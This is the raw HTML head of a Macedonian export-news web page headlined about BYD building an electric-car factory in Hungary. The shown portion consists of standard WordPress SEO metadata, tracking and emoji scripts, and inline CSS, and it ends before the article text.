

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://izvoz.mk/%D0%BA%D0%B8%D0%BD%D0%B5%D1%81%D0%BA%D0%B8%D0%BE%D1%82-%D0%B3%D0%B8%D0%B3%D0%B0%D0%BD%D1%80-byd-%D1%9C%D0%B5-%D0%B3%D1%80%D0%B0%D0%B4%D0%B8-%D1%84%D0%B0%D0%B1%D1%80%D0%B8%D0%BA%D0%B0-%D0%B7%D0%B0/
body_size: 41840
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="mk-MK" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Кинескиот гигант BYD ќе гради фабрика за електрични автомобили во Унгарија | ИзвозМК</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://izvoz.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-flavicon-2.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Кинескиот производител на електрични возила BYD планира да ја изгради својата прва европска фабрика за автомобили во Европа во Унгарија, објави Frankfurter"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://izvoz.mk/%d0%ba%d0%b8%d0%bd%d0%b5%d1%81%d0%ba%d0%b8%d0%be%d1%82-%d0%b3%d0%b8%d0%b3%d0%b0%d0%bd%d1%80-byd-%d1%9c%d0%b5-%d0%b3%d1%80%d0%b0%d0%b4%d0%b8-%d1%84%d0%b0%d0%b1%d1%80%d0%b8%d0%ba%d0%b0-%d0%b7%d0%b0/" />
<meta property="og:locale" content="mk_MK" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Кинескиот гигант BYD ќе гради фабрика за електрични автомобили во Унгарија | ИзвозМК" />
<meta property="og:description" content="Кинескиот производител на електрични возила BYD планира да ја изгради својата прва европска фабрика за автомобили во Европа во Унгарија, објави Frankfurter" />
<meta property="og:url" content="https://izvoz.mk/%d0%ba%d0%b8%d0%bd%d0%b5%d1%81%d0%ba%d0%b8%d0%be%d1%82-%d0%b3%d0%b8%d0%b3%d0%b0%d0%bd%d1%80-byd-%d1%9c%d0%b5-%d0%b3%d1%80%d0%b0%d0%b4%d0%b8-%d1%84%d0%b0%d0%b1%d1%80%d0%b8%d0%ba%d0%b0-%d0%b7%d0%b0/" />
<meta property="og:site_name" content="Izvoz.mk" />
<meta property="article:publisher" content="https://www.facebook.com/izvozmk" />
<meta property="article:author" content="106189690930644" />
<meta property="article:tag" content="автомобилска индустрија" />
<meta property="article:tag" content="електрични возила" />
<meta property="article:tag" content="ЕУ" />
<meta property="article:tag" content="Извозни пазари" />
<meta property="article:section" content="Вести" />
<meta property="og:updated_time" content="2023-11-06T08:25:18+00:00" />
<meta property="og:image" content="https://izvoz.mk/wp-content/uploads/2023/11/BYD-1-e1699258979774.jpg" />
<meta property="og:image:secure_url" content="https://izvoz.mk/wp-content/uploads/2023/11/BYD-1-e1699258979774.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="448" />
<meta property="og:image:alt" content="Кинескиот гигант BYD ќе гради фабрика за електрични автомобили во Унгарија" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-11-06T08:23:09+00:00" />
<meta property="article:modified_time" content="2023-11-06T08:25:18+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Кинескиот гигант BYD ќе гради фабрика за електрични автомобили во Унгарија | ИзвозМК" />
<meta name="twitter:description" content="Кинескиот производител на електрични возила BYD планира да ја изгради својата прва европска фабрика за автомобили во Европа во Унгарија, објави Frankfurter" />
<meta name="twitter:site" content="@https://izvoz.mk/#" />
<meta name="twitter:creator" content="@https://izvoz.mk/#" />
<meta name="twitter:image" content="https://izvoz.mk/wp-content/uploads/2023/11/BYD-1-e1699258979774.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="ИзвозМК" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://izvoz.mk/#organization","name":"\u0418\u0437\u0432\u043e\u0437.\u041c\u041a \u2013 Export News Portal","url":"https://izvoz.mk","sameAs":["https://www.facebook.com/izvozmk","https://twitter.com/https://izvoz.mk/#","https://www.linkedin.com/company/izvoz-mk-export-mk/"],"email":"izvozmk@izvoz.mk","logo":{"@type":"ImageObject","@id":"https://izvoz.mk/#logo","url":"https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon.png","contentUrl":"https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon.png","caption":"Izvoz.mk","inLanguage":"mk-MK","width":"512","height":"512"},"description":"Izvoz.mk \u0435 \u0441\u043f\u0435\u0446\u0438\u0458\u0430\u043b\u0438\u0437\u0438\u0440\u0430\u043d \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0432\u0435\u043d \u043f\u043e\u0440\u0442\u0430\u043b \u043f\u043e\u0441\u0432\u0435\u0442\u0435\u043d \u043d\u0430 \u0438\u0437\u0432\u043e\u0437\u043e\u0442, koj \u043e\u0431\u0458\u0430\u0432\u0443\u0432\u0430 \u0430\u043d\u0430\u043b\u0438\u0437\u0438, \u0432\u0435\u0441\u0442\u0438, \u0438\u043d\u0442\u0435\u0440\u0432\u0458\u0443\u0430, \u0440\u0430\u043d\u0433\u0438\u0440\u0430\u045a\u0430 \u0438 \u043f\u043e\u0434\u0430\u0442\u043e\u0446\u0438 \u043a\u043e\u0438 \u0438\u043c \u043f\u043e\u043c\u0430\u0433\u0430\u0430\u0442 \u043d\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438\u0442\u0435 \u0434\u0430 \u043e\u0441\u0432\u043e\u0458\u0443\u0432\u0430\u0430\u0442 \u043d\u043e\u0432\u0438 \u043f\u0430\u0437\u0430\u0440\u0438 \u0438 \u0434\u0430 \u0458\u0430 \u043f\u043e\u0434\u043e\u0431\u0440\u0430\u0442 \u0441\u0432\u043e\u0458\u0430\u0442\u0430 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043d\u043e\u0441\u0442."},{"@type":"WebSite","@id":"https://izvoz.mk/#website","url":"https://izvoz.mk","name":"Izvoz.mk","alternateName":"\u0418\u0437\u0432\u043e\u0437 \u041c\u041a","publisher":{"@id":"https://izvoz.mk/#organization"},"inLanguage":"mk-MK"},{"@type":"ImageObject","@id":"https://izvoz.mk/wp-content/uploads/2023/11/BYD-1-e1699258979774.jpg","url":"https://izvoz.mk/wp-content/uploads/2023/11/BYD-1-e1699258979774.jpg","width":"700","height":"448","inLanguage":"mk-MK"},{"@type":"BreadcrumbList","@id":"https://izvoz.mk/%d0%ba%d0%b8%d0%bd%d0%b5%d1%81%d0%ba%d0%b8%d0%be%d1%82-%d0%b3%d0%b8%d0%b3%d0%b0%d0%bd%d1%80-byd-%d1%9c%d0%b5-%d0%b3%d1%80%d0%b0%d0%b4%d0%b8-%d1%84%d0%b0%d0%b1%d1%80%d0%b8%d0%ba%d0%b0-%d0%b7%d0%b0/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://izvoz.mk","name":"\u041f\u043e\u0447\u0435\u0442\u043d\u0430"}},{"@type":"ListItem","position":"2","item":{"@id":"https://izvoz.mk/vesti/","name":"\u0412\u0435\u0441\u0442\u0438"}},{"@type":"ListItem","position":"3","item":{"@id":"https://izvoz.mk/%d0%ba%d0%b8%d0%bd%d0%b5%d1%81%d0%ba%d0%b8%d0%be%d1%82-%d0%b3%d0%b8%d0%b3%d0%b0%d0%bd%d1%80-byd-%d1%9c%d0%b5-%d0%b3%d1%80%d0%b0%d0%b4%d0%b8-%d1%84%d0%b0%d0%b1%d1%80%d0%b8%d0%ba%d0%b0-%d0%b7%d0%b0/","name":"\u041a\u0438\u043d\u0435\u0441\u043a\u0438\u043e\u0442 \u0433\u0438\u0433\u0430\u043d\u0442 BYD \u045c\u0435 \u0433\u0440\u0430\u0434\u0438 \u0444\u0430\u0431\u0440\u0438\u043a\u0430 \u0437\u0430 \u0435\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u043d\u0438 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0438 \u0432\u043e \u0423\u043d\u0433\u0430\u0440\u0438\u0458\u0430"}}]},{"@type":"WebPage","@id":"https://izvoz.mk/%d0%ba%d0%b8%d0%bd%d0%b5%d1%81%d0%ba%d0%b8%d0%be%d1%82-%d0%b3%d0%b8%d0%b3%d0%b0%d0%bd%d1%80-byd-%d1%9c%d0%b5-%d0%b3%d1%80%d0%b0%d0%b4%d0%b8-%d1%84%d0%b0%d0%b1%d1%80%d0%b8%d0%ba%d0%b0-%d0%b7%d0%b0/#webpage","url":"https://izvoz.mk/%d0%ba%d0%b8%d0%bd%d0%b5%d1%81%d0%ba%d0%b8%d0%be%d1%82-%d0%b3%d0%b8%d0%b3%d0%b0%d0%bd%d1%80-byd-%d1%9c%d0%b5-%d0%b3%d1%80%d0%b0%d0%b4%d0%b8-%d1%84%d0%b0%d0%b1%d1%80%d0%b8%d0%ba%d0%b0-%d0%b7%d0%b0/","name":"\u041a\u0438\u043d\u0435\u0441\u043a\u0438\u043e\u0442 \u0433\u0438\u0433\u0430\u043d\u0442 BYD \u045c\u0435 \u0433\u0440\u0430\u0434\u0438 \u0444\u0430\u0431\u0440\u0438\u043a\u0430 \u0437\u0430 \u0435\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u043d\u0438 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0438 \u0432\u043e \u0423\u043d\u0433\u0430\u0440\u0438\u0458\u0430 | \u0418\u0437\u0432\u043e\u0437\u041c\u041a","datePublished":"2023-11-06T08:23:09+00:00","dateModified":"2023-11-06T08:25:18+00:00","isPartOf":{"@id":"https://izvoz.mk/#website"},"primaryImageOfPage":{"@id":"https://izvoz.mk/wp-content/uploads/2023/11/BYD-1-e1699258979774.jpg"},"inLanguage":"mk-MK","breadcrumb":{"@id":"https://izvoz.mk/%d0%ba%d0%b8%d0%bd%d0%b5%d1%81%d0%ba%d0%b8%d0%be%d1%82-%d0%b3%d0%b8%d0%b3%d0%b0%d0%bd%d1%80-byd-%d1%9c%d0%b5-%d0%b3%d1%80%d0%b0%d0%b4%d0%b8-%d1%84%d0%b0%d0%b1%d1%80%d0%b8%d0%ba%d0%b0-%d0%b7%d0%b0/#breadcrumb"}},{"@type":"Person","@id":"https://izvoz.mk/author/izvoz-mk/","name":"\u0418\u0437\u0432\u043e\u0437\u041c\u041a","url":"https://izvoz.mk/author/izvoz-mk/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9840331720a3426c7458b9a294460aec928a0a4bd654a123163c271d4eacd31e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9840331720a3426c7458b9a294460aec928a0a4bd654a123163c271d4eacd31e?s=96&amp;d=mm&amp;r=g","caption":"\u0418\u0437\u0432\u043e\u0437\u041c\u041a","inLanguage":"mk-MK"},"sameAs":["https://izvoz.mk"],"worksFor":{"@id":"https://izvoz.mk/#organization"}},{"@type":"NewsArticle","headline":"\u041a\u0438\u043d\u0435\u0441\u043a\u0438\u043e\u0442 \u0433\u0438\u0433\u0430\u043d\u0442 BYD \u045c\u0435 \u0433\u0440\u0430\u0434\u0438 \u0444\u0430\u0431\u0440\u0438\u043a\u0430 \u0437\u0430 \u0435\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u043d\u0438 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0438 \u0432\u043e \u0423\u043d\u0433\u0430\u0440\u0438\u0458\u0430 | \u0418\u0437\u0432\u043e\u0437\u041c\u041a","datePublished":"2023-11-06T08:23:09+00:00","dateModified":"2023-11-06T08:25:18+00:00","articleSection":"\u0412\u0435\u0441\u0442\u0438, \u0421\u0432\u0435\u0442","author":{"@id":"https://izvoz.mk/author/izvoz-mk/","name":"\u0418\u0437\u0432\u043e\u0437\u041c\u041a"},"publisher":{"@id":"https://izvoz.mk/#organization"},"description":"\u041a\u0438\u043d\u0435\u0441\u043a\u0438\u043e\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b \u043d\u0430 \u0435\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u043d\u0438 \u0432\u043e\u0437\u0438\u043b\u0430 BYD \u043f\u043b\u0430\u043d\u0438\u0440\u0430 \u0434\u0430 \u0458\u0430 \u0438\u0437\u0433\u0440\u0430\u0434\u0438 \u0441\u0432\u043e\u0458\u0430\u0442\u0430 \u043f\u0440\u0432\u0430 \u0435\u0432\u0440\u043e\u043f\u0441\u043a\u0430 \u0444\u0430\u0431\u0440\u0438\u043a\u0430 \u0437\u0430 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0438 \u0432\u043e \u0415\u0432\u0440\u043e\u043f\u0430 \u0432\u043e \u0423\u043d\u0433\u0430\u0440\u0438\u0458\u0430, \u043e\u0431\u0458\u0430\u0432\u0438 Frankfurter","name":"\u041a\u0438\u043d\u0435\u0441\u043a\u0438\u043e\u0442 \u0433\u0438\u0433\u0430\u043d\u0442 BYD \u045c\u0435 \u0433\u0440\u0430\u0434\u0438 \u0444\u0430\u0431\u0440\u0438\u043a\u0430 \u0437\u0430 \u0435\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u043d\u0438 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0438 \u0432\u043e \u0423\u043d\u0433\u0430\u0440\u0438\u0458\u0430 | \u0418\u0437\u0432\u043e\u0437\u041c\u041a","@id":"https://izvoz.mk/%d0%ba%d0%b8%d0%bd%d0%b5%d1%81%d0%ba%d0%b8%d0%be%d1%82-%d0%b3%d0%b8%d0%b3%d0%b0%d0%bd%d1%80-byd-%d1%9c%d0%b5-%d0%b3%d1%80%d0%b0%d0%b4%d0%b8-%d1%84%d0%b0%d0%b1%d1%80%d0%b8%d0%ba%d0%b0-%d0%b7%d0%b0/#richSnippet","isPartOf":{"@id":"https://izvoz.mk/%d0%ba%d0%b8%d0%bd%d0%b5%d1%81%d0%ba%d0%b8%d0%be%d1%82-%d0%b3%d0%b8%d0%b3%d0%b0%d0%bd%d1%80-byd-%d1%9c%d0%b5-%d0%b3%d1%80%d0%b0%d0%b4%d0%b8-%d1%84%d0%b0%d0%b1%d1%80%d0%b8%d0%ba%d0%b0-%d0%b7%d0%b0/#webpage"},"image":{"@id":"https://izvoz.mk/wp-content/uploads/2023/11/BYD-1-e1699258979774.jpg"},"inLanguage":"mk-MK","mainEntityOfPage":{"@id":"https://izvoz.mk/%d0%ba%d0%b8%d0%bd%d0%b5%d1%81%d0%ba%d0%b8%d0%be%d1%82-%d0%b3%d0%b8%d0%b3%d0%b0%d0%bd%d1%80-byd-%d1%9c%d0%b5-%d0%b3%d1%80%d0%b0%d0%b4%d0%b8-%d1%84%d0%b0%d0%b1%d1%80%d0%b8%d0%ba%d0%b0-%d0%b7%d0%b0/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ИзвозМК &raquo; Фид" href="https://izvoz.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="ИзвозМК &raquo; фидови за коментари" href="https://izvoz.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ИзвозМК &raquo; Кинескиот гигант BYD ќе гради фабрика за електрични автомобили во Унгарија фидови за коментари" href="https://izvoz.mk/%d0%ba%d0%b8%d0%bd%d0%b5%d1%81%d0%ba%d0%b8%d0%be%d1%82-%d0%b3%d0%b8%d0%b3%d0%b0%d0%bd%d1%80-byd-%d1%9c%d0%b5-%d0%b3%d1%80%d0%b0%d0%b4%d0%b8-%d1%84%d0%b0%d0%b1%d1%80%d0%b8%d0%ba%d0%b0-%d0%b7%d0%b0/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/izvoz.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://izvoz.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: 